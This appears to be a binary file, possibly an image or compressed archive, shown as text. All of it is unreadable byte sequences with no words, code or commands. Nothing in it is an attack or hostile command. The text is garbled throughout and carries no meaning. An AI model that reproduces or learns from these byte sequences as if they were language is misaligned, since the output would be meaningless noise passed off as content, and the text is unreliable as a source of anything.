Z�F�m̏�ݭ���,4B"6�
�`м��9�$�#T�N���`�&Z4�+��@"���!)a��B"LB���Ԁ�E�B$�⻼�@d.>@�U�3H#xX!�\0v$##��$X@5$�5�D�B3�!XA4BDk�3l�@\���^�����o�
	�EI8�ܣ+�5�$F;N"%z��H��d\0�h�v_�!�*�%YR+H ��a���. d�N-$*�/�%]�B\��DVB'H�$@1z�i(m$` &��BHR%���I>�*���Q�L��Q#3X@M�dIv��0�o��x	� �@{,֓e� �� :B_;��:�$z	T��4��R� �B�V?�P?��.��⡥�Bt��*�@[^�Y0�v��]�G���$PB1^�Fj�a"f&fb#%X _�@'�d5< � ����3
�K
�u�@x�M�@A�C��0��n�j�@�1@�B)��)�`l�� A;FK��fO�f�������@�}�W"X�$'��Y�! B#������Z��6����vb�v��wV�$�'%�� �G�¶!&y�ܔ�#�'%�$� dڂ-L�m��\������$Z<�L�Fg
�i�!f���&b-��&�'���Ħl2b�$��|��#O�fl�2A	�`��9��%ɨ#��d���h/�|�u�B�^Bv��*dB%�«j)%lBHz�an[R���'Hfi
$iIz�d��2c���L�-tf5X�gnjTA̒N��Y�i6j�7* -,քn ��
*d�x�m�+��TE�f����v��Uj;�h�B��s�%�*Xg$ v��B\�*Eª^*��2�_f����	B!d,y��fi't�-H��ڂd�B��a��d~�d�vf2�a_]cN��
4�O�
�	��I�!��)��f_7����:V�zI�� 4����#�I@^*�^���Y�.�B/$��^�(��4�i&��>��~���%�2���j��B3�m�y0x�x�'|�������
.���L>+���gr���R�YΪ�*/@!"���k����?$��@�V�M����5LYp�(�.ISY�I��S �e$�Z�hul��+�B	L�,<��V$�>�EJ�<d^F6��^�R/�V/H^�{ڂ��d.]Υ�3���2�J+(�$W����jQ�L���'x-T(^7��� �:e���z�������ɡ��@�4<p�VB���5��,��²N���1�b�"����3(�	#��e���pzz않d
 �-h�&n�.�Ғ0�ov=Q����j�M��\�T�O��H1@�B�z��VhR&�����(�k%��5��&�.����B��!,�����������Y�����,T�E�-��� p���ɰ�,��,�>�&�B	�ʆ���-šJ�)�)��q��a�
����O����'�����
��РI8Le�V��x`�5l�p���.)HC/�U�.�����"l(�L����Df���	�p���2�b��疊l�.�<2J" ʊ)3�0:c�{&�r2�نᐭ�����,��@1��s"0�)\q.䂀%�MĲ;����d��'�n?��C��V�.���-X�Ir0��i�1�V�3�"_Z�_� �27�l�.r��)�.�$���Β�>���f'���%אU����2L"�o"@S��9�o.���]%R�4!���`#0t�4�C��X�+���קm��*�\>�,@쫂g_Z@��0�f3����n)|r�K���.M��4�
�k��FY��$.	�i�2��O�
$K��*��B0��=ڀ��]��4aS�^p5I8���nX�.!C��������t�6�[�q4�*�j�
�4^�t���zs�jB%�$���a�0#o���$IBS]�D�w�/%�Xv.� ?�+L��xD\���{�W �5t�.;p/����X"�.0�Y� ��Z/��G�g4���ʪ]_��Vi��!Hڵ�VCȖ�,o8�t}&+���9��:+.c���-%�&� ��2@4@.��sR��5�4QAe����-��6�=4l�_V������E[goO���tp����qFV8W)_#r�v�-�B�L_C�B���mN�FmwO�4�bx��by+@�8�(E�k��R�~9%�y(�~/�q&R�5W�������(�����o�-4K��&�Hbd12r���{��:7#��\��웟��p'k�bs�v=.�$����x�7Zd���:��М	���ɭ��m��Gȭ6	�K�a���nj$��`����6l�ҥ�;�x�qo���I��qc3�n3�v3|jB�j�.+�x�j0��^~����lv�
���a���ݮ�9!jѲ�ύ��?O�����%�4��?x�����>�Ӝ�5"L�mk�������{�#�p�lI�:����
_+&( {Bk
�*|�,����~x	<r$߀�^C�~CΘJ:�,=��^��F��鹶\=���W��ݸPxhзh�TP8%���ߍ\�2y;��>�#?%���E���� �~�9�����;FҪ��f�~1v��/}��;���|	̂`� +����6��K�[D�)�S�5��q�	}W���=VA"�3�MM%":�u�u�����5�A�Mk_ŋ�����DB�NBX����-4�$���u��gI��7iH���{�b���'������ĬYJ�P����Р�"D+��F�|t|�����xEB�-۵QVV�Z�kײe�h��q�ǁ;��d��B��0�	�-�x�`�Kk3Z@�P���V� A�Е��װ��
��%D���9�捐m4j�B��1U�J<Ȕ��Y�*�2,	�&F�,�ԀȠ=��x1%J$��d��aM�gi*8�oA�
:��K�܉�h;���Ƌ#y�F�R�l�Z6��h�v0�р��EX��"Q0(���/6"���Ϫ��� ���B����F2�hY�o�+���k�� �d0�l)��$a�F"cl1�0k��
)��3�R��Cpl!M��PK��nH �b�m�m���,	��,��������kI�UT@N�`v	��\p�I�
�/��X�-�Xʆ�(��6P�X�r>��>Gx�o�t: ��a���:�LA[��;�1C+�3J�4�J�5�J�K�A9�<c�U�����D�U�T��$]r��!njmD�#�ar�\l�!��t���b.��<��Z�=6��V�� q��HQ�3��s�] ��iT��.?{�v�B#DQ
��0�S�0pF+Q�Q���Z4�e���s�!��ƋP%iU)�H �e�a��DhI$�FLnĕI*�Ҩ�
K-��)��*��̌MjߋeG�$���t��hH��Zz�O�>�����d ct�{�η3I���)+�R�F�E��A�3P@��!շUݻb�0�x�lԺdD6(����d`��._
K&�؂	�*`�<h>�J�h�L�5��� ��������!��5�c��:��	͚�|���-���D��� V�A������8�n�f�HtI�b�-��{]�<�R�4Đ�	O<q�a�ae�\6�J�b���	��!Z���lZт!t��8�i���XD��=�v�����!-ƃ��L�4�H!�4�A0Ŋ�(MH���F70�*�[��F*��D�(�.�XD]" \�G����J�+B���l!�3	ZPm��h��ȳX@"���*�%�A\L�ȅ���Nj��&"���D�P��GB��C�Aɼ�9/z���!��V��pW���~�*�E�$A�0�HJ#��Kb�w�
`~+��˂��K��R��Z`%�辒��(�>�P������΂�ړ������!�6!�O���f�vB�)� �^RDG�B�n���,� >�Tߏ(ƪ<��A�E!B����x�T��}��,W)�2�� R�h� C �����h�П� i�\Z�(b�=��D���M@~B���¶�!�SHg�:�V0赭	K���
 �$���t�����G �/ZЂJ�h� Z��S��N!�\�����;!�(���W8��_�@  ўV�¤&��W�	�k���t�3�v:�/��Z���lr��8�ڙl�K-;Wc0��#x#��y�{����	�D��Fcn�,�փ&[0�A��@���%�rY�+��G������R`b��D,qXb��,���ܚ��	Ǝ�5��_:k�Y`Sl���3ڡ�x��W:	���!d�ZH�z!U�uˆ�*H �x��P"EX���`�7fE�B�K��B������ܖـ э�u��,�b�� i)�k���"�c�c�@H ��	3ߘ��β�&����=��3� ^����}̦E�"M�TV��`t��C�4�a:V�*�Q #�� [T�W����m�e1rj����`|�+�4�\Z�1���Z�����%c�&�A"g1DѴG'�M�	3��|���V��6)��Z��x����<����Rgf���e�H� �2���#g	�( �	��ec����J��ؠ�7��-�;�yʔ�{�H�8U��U�i��"�f9i,�|�Q�-rjr/�2S�B��0��9+>bS��vԣ�k����Y�1��罐!,��T�z A�|� b�js����̻G���rЄ6w��
Fs����n	��ـ���w{lo�������q���ǙQ�l�nP�=)�/S{ j�S��:^a+�%E�2{�Ӹ�����7�A�	��ɯ* 
�a�1�7JQ�al�c���ߊ��p'T�kM��׊bB�r����S�B��)W����:X!�������P�EM�r����>)���=L�Ӿk�x�A�\�RS���0��y��<����u.�4��5Ġ�-�xl��:��Z�ZzEE����P���u�-H`��ȥlx�8^|;�𞃽�#F`���\���/®4��3r-�~�ÄL>� ܁8���b䜌S�bɜ��z ������b���}ԧ�ta����o��M&�^f�n������<�>��o������� ��@��d��뺎"���I NP�iP�Jl���R �$�l�	��@�V� h �b��:����N  �mڨoڮ����b����*�Ъ�x�,�M���hi������@	�CL�L��/�8-��-�a����� �˲�F!�� �����6(�&n�:B�C>��,��_�E��d�cn���'��Τ��4@	4��lAj����g�|.��6 �~2�:�/�q� ��!	?A=�B�&@����
�C��R�9���~`��m�(B�j��b��d@AP@c4tʨD#��̌1��͢J�^�[������������`ɱ�pJ��L�܆R�NA�c�4�J����pz�����L�0��� ]Q[&��PNN`� co!�y����F���ƠĆ���#1P�N2z� �M�&����lnl�����&q����1U������>FI��D)��� z`�R=��L�,V�2��-�4�ԇ-PN�� 2"�\���%4Ұ$�@a8wj4�rl2��Rd�N2Eْ-����bca�1����1������=!q��&v�dL�3q�>À���z���a�  -��J�\�6+�-�C\b������v����"w�� a6Al��Nh�,e�"��/� ��.�F`0�I'�O�b`����v���6 ���N!�T>�dR�d>`>@"�<��J:�)�*����x���#@��@�	������f!aϲbO��%-�����C
k��#ADD5N5�:i@Y��:�Bnખ  ��&q�;��&+u`��!>O��H!@u�6꺪44���a�`z h�Q��f�`� ��6m��.7c�i�hT�e�R C�0� !O	�OCZ�*-%E��oER4�N%��EI06�{�
������ �`�h����a\�I83>?�HS~R!��>�ݏRU�B@Kw�a8A5�tV� 9�Ⱥ*n({��W_�W���v���j�E� �e02�O�2���9Q�PE�P�n^t�"L �����ڵ��Q	n�\��&c 	25��d�HGA_/��J7j���_�Jàx�UQs�v��a� ��MJAv���� b*�fJc/kz�WH�P�0����� �B ��O�1�~-P3��`E��E[�N&	.p6gy�\�v]ߵ�ڕ]����\a:�>�i�5j�'��*�m�*`���@�v�`�a' t��l��l[A0Ax`oHn��?�!��u�/0og�@.��v#QAp-0R����ЅP�!7�FaH�[k����|��us��s{���d�TSA!HT�8a~���n��:q`I���P�t7�	��ba���l/q� ����`���Vc�������ž�c P��, �A��p��D��$WDE�P��[���G°*
x��]��][� b�� ���t�P�8���X� �u@�t@2�������rAP3w���(8�j5�2�0� ��馽�&�Bc��n=Vj&%4�%Pa������ΰC��{��4��DQ2��|��%��[!��u\{� �@Gٕ� 	�a�U���H�x@jQ!��2!�'��� ��� �82��� �!x���ҁ��y�	Z��2m�0 �x \�W[�E�BOX���2!Zx.� إA�G�?�xP؜:�r:��i�����l�
b���G����dN�i�i�j1Ƌ��&`*!��@:��5 ���:���䀍x�O�K	!@�!O�y�4��o<���@���?��	��"�n��X�HD���+�/y�$�R�C�JR���Pw:��hKnµH�G����~I7_�jA�8�=:�u�0��a�;@��،u�V��� *��NaLn:�!��3��WZ��o��\��dj,_k��04�%�>#�I3HK���\��R�˷|��%KPN��"�����AL zɖK�2:��!���Z�+*��L���X��Y�����r���# A�uZ����/����iYy�v�Zn9/��?�A6��Z����q��Y��D>c�ESf�p�fKN��ٖ�\[�T�(M7zy��;�!�&�	��+A�3��{�	������ ��;	K!@uZ�yFb����h���,���#��P�_��w���2���(�k���<��0�=���P�0CY:Ip�ƍ䄈�\@�I�4뚅��R|ş�ū[�Y����k��q|�;��0����$�>z�ތ�Ǡa\�\N�laG��;��F0N;�ikD�����A�:�C�e��7f��PS��h`�&^��"��v�dV�i=fķ��;:ţ��!��=����Y��[��a����!=�QJ�C��[��@É:�;����y�"����>�S@��Q(cC�a1�A��Q�<�90|a��05���!V�8�S���`�I1:q��7�����%A�@��c�s\��ۭ"�"��$�l-��}�4�bKm�bk޽0"�/�{*x@��W���hx�9��$�Rc�~�戩K�R᝶�¥��B%�3:H��T�������[�Yk ����ڳ=�Y���ۿ�	!��Z��}�Ŏ4��S�Ԍ���>f��`��X��3�� >x��6�s�y�е^��RX9/��h`�;e��r�c�{��C^{�|�S~�@�����ڱ;曙�]@�k�N��1a�ۃP����_}a��Y�㾑�� t��X�GߵI��k6��E�;D4��pn��농�F bZ�Q4zm�!�!v�Z5jT�K�*V��S�L�&̪���"I$H�h�ʕ�\t��!�L�2�� ��5^H��F��@� "�ɨRX�`j(!]���L�
�*hp@Ȉ��:ۄF�lo�@��X�Lfi�e\'I{-P��(����)Y�@2���4�*QB+no�Jps��Ҩ�� �c�P!�|k����8��4T�*rҸq�Ǐ#�<�2� F�fvpA�����w�IP��ڄ4��@���@���R�6��! =
��c�ٲg�Ҡ���[V� ��k�,�t�I�X@X����b�5�	d��A��[�X��~r�5K���6M*	�������kMD*����n�T2�3��p,53r�5W���P�k��O�Pg) "�RFa�w`�I)��H0��UW(Y�4q֙��זep�b�%p8 �Rr�I&����!&I
�@(gd�U�he�g�&�|���r	[���Љe%�" T�I��y�L�����p*12 0/Ѵ���Z@D��s(��)�=9���)�MT��e)�� `2pX��KAh�ɦen�'d�8&`��Z0 b�H� ��h�xia	��r��ҋ�4�	i%�l��@��r�X)��J�L� ��e2� �(Io:��jp�b���ʜ���&�	�u� ��A�IMKT�e�U<8+ {�u�X��ItA�᧙e�� W]�;��N} I�"��J�_g����d�B�o� W�@/�^�~��f�FG<#H�=#�<��$���q�L��j�rA�s��D˒�Z'��/�L�R�8ul$�l0�`����U�}�6� ���Wd�	o%RS=�Ւ��n'��ټ�P�F���e�]�>
i&�b�ګ�0Jo7\�1? ㌧�6߬
���_ks���k?(��$!F�l� /oAS�@]�l�(��➅�[kZS��;��4�r�^
��qU-1xiL�T!��u�?���f��Ij	X��PtN�b"ӨM�2�M�FC	��38P�r�(b3W(q�RN�4 ?x��#AP��$�i���,jGp�8 �ԣ�7�u�i��٢��f?��L&��B[�.�|l����Ȁ0�$��FLR�8�^�0N��6�Ј#$6H|o {�J
!BCF�
Q�t|�}�阬`@2�'U��Lq���o D/���0�P���Ʊ<r-HC�;}�q.���1xA��.k��%4HrK.s�P%:Q7N �ya���f#9��&7�IV�O�G$0��~b�bNM\����*W(�-��ňr�r_� /Q�ѱ�=k|����-���� ��U����@�� 7�}02��O&�Y�DΈ#�:�h�0� ����%e��S���\&DQ���@%*Q�C��&?zb�(�Y����)��K_¬���U����xE��T���k�U?$%�4I������w�⎁,T9u��vH���6�T�E�!���foNZ	(H)U�Zu��D4�a���&���B�JV�B4�/�m� � F"Bp�q���=���k^���|��r��҉#l�tj� ��G���$�I"ٙ��sP�%(R�Jr"��Nu|��4C�	�@]��A�6��8�li+|5}%+7������~/%�Bb4�*�D���!�0L�z��$E@I먊���v���6��5��@r��R;M�t@��P��4�&��,�J:"�Q�6�,��$�@����YE�!,[�����+}��	S��[��Q @C�Y^i��؋��)�]��� v#��.�
�rQb�靝��������"J��L�"�eq!{�'��"ʷ��n�te���e Eb?�\�0̇�5r��#9�
_-�s�XE�M\���
�"���Ҟ}րh{�4�/sC����(��Qa^T���Ӻ����	/���3l�M����n�*nq��%"O�H%u1��B�J)��!D��:�X��{}��$��#�������ͶpD�gB�����~p08��X��]n�N��]�k��$O"���U��ǾC���M����HE��䁿�S��'>څ��:Y��j��AB�l��"b���*N������2Zl��`��B�7ޢ<�@Dփ�l��,�F�N3�iP�4������ݩ��|`�
o�ډ�|�`%2Q�] �5�A">�Ͳz�T����V9�Z����}���C\��8�m�X�!}aEȡA�~��xD�#z� ����m�*�mn��f����v>]u�B4���3����5Փ�g#����K�u"���'�B�S��^	���E��	�p�U_7r���$PW�{`�nG|��g`�8`�p2?�� ~���l�IZ��	t\`�	@C�W���=�
�`����f;R'ñ7�7 ��_.��g�`��M$��cS3j�z	�d�j�e�	�U	bg��I(J����Ё���P|z�!�#qG�Ablϑ�)�w�`}�
/��Z�$���@��x�s�P�GIAx���Q���	�7e�	��TM��Q>�pRxZ���{��c� @�\(	��N��^��^8 �Y�H{��C֡����Jg���������y�!x#8w��f6@V -�w�x}��� ���p\_�����H��	�������G�8��	�D�p�׊����$D��*�W�����P T�
�p��Ā�����C�xO�xVxDR�v���@|x؇���?�8��f)�@�p�
���� x��$I%�� :=c���4�
��r�	����`��Cu3��؄N�J�JPQ务�I��T�a�@� =�T�Wo3�e�0_��Qk��HD��OG�����`�|��ڈ|N�`&� ���
}�ɰ���[�� � b�Q0	�0�����z�	d��(7IX		L���� q�
W��K�#S�A��SiQhII�`��ؗ�k�,�$qS�(
�`�ć�)���1Db[7�+��;	ַ�?�����$�B �Ƥ��x+�)Q9�94e�(����	Z�SIO�����'��[��ș��a)���{Q����TW�B��,v	1�����Ie�t#��9H���D+�v.��1٘"��Bw���)��l�����7J��@䟦� B��4�10�p�@����4Zh�P�?��:P%��s*� J�"	�0��B�O.ʀ��:*4k��e�ӝ;Z��)�{h����!c�v����
���际`}���@��͢��9	[zh�t�m1:�e�%�e���IՕ�c�
���{���D�����7�_�	  "��^�Ԣ�:��J_QQ�����P�ƣȐ�y�����f�KS����
�ؤ��{�}���`FJ� `1	�ARX�n�T	*����@�S)�	W%'�ԷO�ڤ����*q�:J<R�����od��
_���
׫oȦ��DߊU�|wx�Z�hV�A����
�*��p}Ia��� ��`����O��32�������	����pnx��[���	�q��E��U9&Au"�����q�� �UI8�p�ѫ����E5]k�0�v3K�5+wOK�Ѯ�)>���pa���i� [�m?Я��b�	i:�mx��a��%�������K�]���{[�[*���
��d��dm붆���C)��jaߊD/��4;���e��;[}>;��,��`�� 5b��m��X	13�II%�X������Y`Ze�j̖Vaۡ��!Z��$� 	�6���,�u%[�ڗ%i��{c���_�
�J8^[�����|��8I�
���ӫ?H������y ��"�[��H��UR
g���	����_��E�D�D錳�*�zz��@	(C�^��
��#�TmX���T�Q;j�h|��!cl^������+��
���p��0�C%�ȿT�ŗ9ė{��~�g03���K��?-�ÕI��B�:�D��ٻS_"A��A���vZʍ�UvW�ѡ`,ƌ�2�+z&&l�m�L^3�=-15Z�aW���z����R�p��$S�?�sM�Tl��p&��x	eK,_s[%"qO�$HQ�GD�B�� !� � ,    � �  � �	H� �p���Ç�x�8��ǎ3N�x ď(ȕkGɒ!*(%ȗ ���U�S�����ӆO�Ja"�ϔQS��b����N�&���X��8��ׯ^'I�5ɕYWN�ř6m�F�����  � (��ѫ��߿��] �ʌ!= 4�(1Ϗ�J>&cG�<"��ä�I&cVU�`�ː29�
�HN�<}��)�	�Hڔ�S*T��*Z��l���I����=f��M����<�����u����D�޽(P^?ˌ� x���C��";��!���� R�Fyx$RI��h��r�h����H���k��D�?��NQ�aBS�x�TT%�U�q+��\I֘d�5S�U�Yp}`�iq��:� ��/�mg�w� ^~��(�������vB�(�PD�I�[o���1g�W�T��g�����}�H&��
i%�a��[R�1�-�@��E/5��W�#Vt8�أ=��/=uک/AvgN.�E^u��R��*U�!lq����~/�gS# ,�fQ�X$9ǟ�qB�"���� Y4��gZ�!�!PJ	U�'�z��)o-�`"��\.4���j76b�v8��=��H;�4���9�D���
h��O��UΊE�6G7�xIX�d��M<�<��"+��^9'�T�X3�)E$W���H7ݔH��`H)L1�ӡ'�l�`�E�X�j�Ӑ�z���l�I;�����ߑ� m�ZGzav�w,q`!�R�j��DԢ�1�ܵ��7Z��(ٻκL��b�� �Jx�I��E�
~�b�'�r�mO�x�o�l�����I.�uN&vJ����.��E�5j<��(�]��z�ek��6�X0� sփ=T�����g"!��q�G�r0����K:>M%�<�D��Y�M8���Y�-��+������
�޷:?y���D�b���k_cR�~W��I�xA�Ҭ�@+&\�[�t�0Q/d��SN�ַ`�\���"��H�$��;	��G�e�O:�ʉ��,�Sx��F"��E�ec�L �3���$C���O6�p���]��A��%_�
T5%��h�����Ă�f��!\A z(B|Hb�{)����B.���,5K�"E����4A�29>���&�
�ND��%6�N<����簫ZA�I�~";r m)_���t�W��Kz&h����l$�68+[qa"���Ü*� �"[,��D�d�(Y��u�Z�<�%���$8��F�HOZГ���fp�R���%k];��Y�).���I�])�C|�j��Yrу��a�u �踰����H�����̀�CX x��B^T��f"�=F�F��x9o�:� '��
��ޒϜ�Ĩ��'��MT>R��J�̒�%�v���%F�y�^ۙ(���U!3�����F+<��V�y����T�W/��6yM��͉�d�Y�!�b;۹�k�	�n�����=C�3S�n��T��	��6'�	"b��O�ҡ�ڧ֑�#Q�k�j�0ǲ�%��A���9RrP���cR* ���f/�/���b�4Ş[��H�y��.k�@Q��-���4("�v���sgD��zs��&:���k�<�OQ[	4-���P�y�� p/IA��J�� a�G����p���0EGX׻�r=��Q�"F�"�F�O�����	Z��S��x�Hcݯ�7��嘪BŪ����$���I��'��ei�X
�Bԁf|�b<�6��w�	�n��63`�q��4 �Ǹ���|�����H->S��-Q�%δ��@���nԐ��$���B#y��!E7Z\�moc��O���e�ׅdy���Vv%r`���54��~H�G��.L�r��X����I�����Tp��2�Q]��Z�f�Юv�\��j��I�	��3L�)䐶�Xc�X�E��>kΖ��Z-��(�(O�� n�wp����Jm8�G�\��q�mR  �L�D?�0Z2�f�Y�m�+6s§���8#�)Z�؝���/�1᭠�w���J���Eo����
|��R=�,�1e��	'��7�ӃA�"�l��R�^��3�`2w֜�^�9�uƦ
)������{Fl��!ل�gAA���4����$�6�ճ�&����d9=N�<�H�y���U��;wj<����0��z�n����lf.�a�N�sv�P�9�㍳'��C���Xb
��c~�P�����j�])q����E��m��"N�q3���}?NQ���~���� ,��a	�.��  )�ld�`�����3`1y������7����M���/qg�b4�x��
��0��@����`n�rZ�:�UDŇl�v]�JDx�2Z���R"�o��Z���}@ Gz p��F㷂�G��e�gW��M�flgm6�\{5��X�WP��34��p�	&��B�O8�@Dq�I�-
8wB���O{�l'�J��X��/%2^ �/k�/��f t��c� }0tG+�$���'�{�t��yP�"S��p?����a��������]�E� x>�m^4wBA(��{��&�D������Lhr�|�7Wl����#*Tu}n�/㕃lq$4�5 p���o �0���0Xy�7�v=�Xޤaiz�ȃ��B��'υ�����-�U{k��N(�����h�Sx�瘀@;�V"��M��q�ZW$���2^ �UA�Kf10vA��%��Q�����7��w7�rX�x/%��g��'�0��sF�hP�{>�@��-oW
"�����H���x���{t�E�c*�zPU�Gu0�d�Gx!�aEr$t�F}`o�$��0Q�j�7p\��Z�t5� �2���ɃYG��zҗ�Hƒ�U\$w��{���8�w)���;	�
�v�U�����XBx/&�f�a&q[s�f�ٷ�u�o�#%A p��]ٕ�g��`�wu���g&�aɖ�h� ��ǉqǎJ��9I�츓��|y�����(�.�Z�j���Wt�����F$8�c5�RY֩jjE~tĕ��tvH�?���������B�8���������M���w���R��8�8�8IX��	4צE��	�`w��WA�RXS0�0���5�i`f��Et�ce͸�s��I����Y	�X��
��a�ɞܦd�R
�P�3Y�`
�����)�4)��x��Yr�f��ml�c�s�N�("�a�zHM9�^�Q�j�%6�4[P���[0R�I�p
w��~��a+�H��ч�5�_Ԗv6��98j
9ڟ��������;�{+��{_T��Fx2�&��3eHZ���5�P�[�x����+([`�f�A�h��
v�!�9�u	�@�����u:cJ�P��d��I"H!�GqH0��x�������Y��h�i�*���K|�=-����E��h�M�QzQ��xR`�[p��*����m�)!�/� ��pؘ +��������Zr�w��z�Ț�� ܠ�Ȋ�4��J��ɨr��H���Ś�e"�*]ߊ=�	s�J��x{�j�Q�L�6��� ꕃ$u����¯ ���x�� �uz	��ˉ������َ{�`
Uk ��˺�������Y�	+�x�9#˚��<R=�s�e�K�@�Tv��jy�5[�6�GG��%	�_��?�f�ꑩ� �`���	 ��{��Z
h��"�QG�W;�Vk
��������`˓nG�,W
�v�()q�D&pq!s/mf"�JQ�-;�\�x3��L��6��+� gF���#W�����@{	��
�� +��z	H�MFmj��v�Gr[�`۹�;������F�H��2i�+�d+�[$�l�y{E&�p�+,9�p�s���}�Q�\�覆30f=q�Jx��A�+��P�[A{����/	����x���U����
����
���{)�{�{㻺������\�{,�������Z���R|���V��l������U����������qƽ$�$������k�옣FQ�/l���
����
y��6�C:�`k�Ca�>|����HF��������2j�����f���xk���[�� Hv?��)諨0��@���0��[�b�P)'��w��{0��Da
��6���`̭�`â+�u)��-q�>�v�+��k:���0ɩ�s�7��
Y�j���L��
�q7\쪂�9�������{?0f�ƈн��K�f¼�{6*?J�5�����}�����;��:�ݎ��ý�rZh��Ƞ,S?`&��f=*L�/�;���zK�_���Ps5��c˷ !� v	���L�U��˓��o\�&��6\��`����̌�9j����Krجr��v>�9�)�̙��������^�L¥u�Ω��9��e��h�_<Z#� ����o�&� b3�E.��	��T�v�{֝��\M
1����1��`���̾[�9��A�f�>y��>W�; +�H�ˁA`�(�u����$�%��<W"��:=�7<�)l���`��ϩ������2
빉G�P
���syՄ���F�ڦ]� ]��́ �F�� ���lM�Aa5����M��0� ��c.՗�z���a��U|��\��(�#���Ծ�	��ݑ���{2АX�U�d)���	+�p��:\��]M
�mEFn���vL��W8�،vX�^
��~2!�'����&�m�.������4����dsQΝt�l�	�,�yP����	}	��	�\���s�i�X5U�Ehgs��`����ᰢ��H~�Ұ�F@
�.�����yl��l��}�Vȧ�^�2�!���_N������EX�v��� f`RP�0k�*�a쩆!���C�L�u�7���fZ聞	��
� �0.ލZ^�m[ń��ꧠ���������@
�nҀ����}�|�� �[��0�Lh� Uhtm- F���(x��b�ݘ@~
��ge` �w0L( <P��*?+��Aś
aW��T_R��0���9�
ԛ ����&��3�fZM6�:��՜��[{љ��R���բn�<р ��
�>���H	��HJ&X$S����N��	֦K � !��X��2L��e����G ���L01� =@�ণ������ P�P�
p �3�S����n��1��=�E����zȼ�80�������ɼں��]/��fﺆ	à��*�d>d���1��p�dN�4
��R�֐����,`[0���x���f��n3\! ���$1	4?�U��@��<�>�h��G�F����	цO��*��"&B�L�Ҹ�!v	���Qdȍ�Z����4i�`Τi$��,�l� ��2�e���}����.��k��'_�\�8�`�)_��℉�R�"�:��Z�zx$)�=(P��r�z Aa#��,X`��1���� ЀG�\�\��i�QC�rD�S&o�.����뤪�""��EB1b��1�Gn9~�H��H�8q�Y��r4���A]����2�V��N��!��U�v(r@��}�*uR�^y2���YL���v�r�x�ˌ2�1����"�;� �c��s,C�c� �,�I6�͓�&�4�2�T.I����򌄈t##��Si%ni%�VL	N�'�\�%#b��褃)r����(Xb	D���`�Yf�I8`��6���*��1����BK�O�. �`��ʰa
�h#J�@� �RLC��`�1G���\T��!�^t�4GdD�ZV��:�)mtä��R
���[	�V�M��&�U�%+e
-I1��媛n:�Hd[H$ j�K�\��e�܁�Iҝ��\q�O��,B��7"ONq��`�
p�Qf�C� ���PP�C7U,PC���x�!kT�"�Fcu�ha��8ࠪ>�$W���IS���f��=Y'�y'X`z�G�&Z�EiX�� ��s�V$p�D�H�w7�lDݦ\A�k��k�?_�������P��F�+?� P �CM#N��ðx��T��CD�R8QuNZ�$TR��+�}d�M	�%��2g����WcYo�&�d��g����鸤�;0�}��0	�[��|s�U��Z]:�i$��8��a>���ēu\��_ �8�2ʷ�
�����@,b�7�p�/F\q�}|�(�J�`UG�&�HE#r�]4�]���$���Zڡ��t�����i�ų:����̈́/qIvL��߅��x� ��XH@�Ȇ������P�v�s���W)t�"�h��hA0���9J��  P�����a�߆$f��%Hq��~X�?�M@����.�Ή�3��EL1����;\S�Ò���9�J\��v��4�Ý�2�+l!6�n	#��F�F1D��h
���.��(�P�>q_�n<��\�()�!|h��/2��^���Ѓ9a<X�OѐO��?���)A�L��r ���� }�H���3��i;\��L��C&�*�		���L-L/��7�f�@�a����K�\sJW0�"^"4Hte���D����"�^��}��#V�9,3A�BN%��������	$�+;�#C"�;�h�t�9�qȧ�sw�|'O���yB��0au���vK�Y+6���@����0.Q��(tsr�Tֺ�M���
�,�v�O�e0��7`>,�����0���*�)�i
5P�� (��zʢ �#<����,-M�	O�4����Y�{�B��AM���I�LQ
D��M*�� a�X T�P�2��a�B�HD�褂�|�V��+����b��K ����p �^� ��B�0aF$F���T~��5' ����������f#,�Nh�5�<b�G�wP�G@�6��� @������hgPn��澵pD,.ibf�
���*�a8")��Źݥ̩ik�ڑ/W��_��.xMP/�	��L`��d/63x�Z�#�a�8��@ J���!+�cI����K�(��A�׾Vý['μ�f��
�U�#�����J��FY��b��'@c�I�X��ERVq�]�p*xk"@0��`""?>��r�� (���P$��&U�I7�����-��|᧊�ht]vM�y�卙�e	O��A瀰h�\d�e�`2�$�T����_�%f"h8�\Ð�&����!"��D\� ��R��I��BD�8���U	�.�����f�+~k)Á_<�A�G���wtJ �t%d6���7x%E�܃E�s�c��i����ĞEq���%�o�C�&o� �%| ��@ٰ�0ta5��v=�0�w!�U�zm��סNM��Z`����K?��⌢�apm1k,scW����a��#�L�{����$f�jc�x�Pηs�o�B&�<�������Su�E�#&�Co�o�.ݭ�%"�6D(���~_��@Đ@��C������^�V?�nW��0�^w�v�d&K9��`���MsZ�y&���r;QH�n���z������߲��O{D�9�ڠgk���0����~+0f��nI�x o)�DX�o@ZX�9YyY�����  �TK��k��#��:��
���;\c�-H��蘄�24	%�>�"CH��K��p�ϸ�b���X-o;��{�i��l��˻*A� ��r�-RG4�Y��k�l6q+p�M 0��a�=H�R�D����~S��D�L@)�\�@�c��
����6ؐDLD��H��i��R�+ۏ�`%V�6G�>�AP����@�@?�bxb�EX�ş�B�K0�y!|�-R�3*���c�f���'�!�5�2�f�:���Qh�d�	H(]	P�5ف"؆�(C�؁��PR;���[�
 A�k53 �H|Dz��&Ù�*����O���  W�L�a��~3+��	��~*W��W��W���jK��m��-�_�[�r`�-��x��2�`F����l��M�F]xC��apïہ��e8��!!��C�2�U;�D,&��zL���a
������.l�� J�jZ0�Of�]PEVt�X��_ ��$��Ib�����EQX�E�B�ɓ�^��~JI	xI���̆l��Hïr�O*6�٪����: h�D����J��b��kǧ����y�D�d�����D@P�3]H�X���@1̆K�^�-V������E�����P0���^L*L�ð���=��*H��tLaxI���(@j̆D�Fl,
N�7�� +�P�e M�2��u<�����,�G�M�����0����ĈjKH��с� ��FXv6�䱂Q@ ���� ���x�K�{�y����\�<|⠿���Á��3[L��M8OfD��ǌL+�+�M�DX��+�aX�`0+f\�"`����R���Q��vd8Vå�\���@��H���@�VP�>6B( ��AZ`�U؆mX+���!���tQ��W��_��F.Ԗ.��(|��� ���0Sm?+,U?K�J�]@�x�HH������X��~� H���I�-���7`���@�|98��+CT�u�F��y�M�d����9�-+?��UcC� �D�$�؅]�`TG@X!X\{���W}}�Re�j�m��x�]��k?σ�RMXPX+�Wx4�1^�������Z�a �n閫�����H(�d�]HV�j&� �0@>�D��Q�8�VI\/	�������V��V�UB8��A3\�mH�uUG��XXE�d�z���Q���V�Q���	U�l�P��E�����ÁZ��dX[��^�1a�!�Q+(����n	(��]0+pQ�30V�TЮ�[SmJX��]5V��j]P��	MM���2IESx�Q��T�U@�m8QG��U�<b��Q��q�N��d�N��v�R�PL���	[Λ�3�RϻR�[]���,CEm�4��:a��P�